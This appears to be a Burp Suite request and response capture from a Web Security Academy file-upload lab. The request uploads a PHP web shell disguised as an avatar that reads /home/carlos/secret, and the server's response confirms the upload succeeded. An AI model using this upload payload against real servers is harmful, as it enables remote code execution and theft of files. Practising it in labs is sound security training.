 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ab0003403ce86f2c0d730730056005c.web-security-academy.net
3 Cookie: session=zz9U1q7H0TUGBvarNgp9YRaT1rIor2gf
4 Content-Length: 509
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXFIayxCXbF84Nhaj
11 Connection: close
12
13 ------WebKitFormBoundaryXFIayxCXbF84Nhaj
14 Content-Disposition: form-data; name="avatar"; filename="
file_upload_test.php"
15 Content-Type: application/octet-stream
16
17 <?php echo file_get_contents('/home/carlos/secret'); ?>
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jun 2022 12:50:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 141
8
9 The file avatars/file_upload_test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
INSPECTOR
Done
332 bytes | 109 millis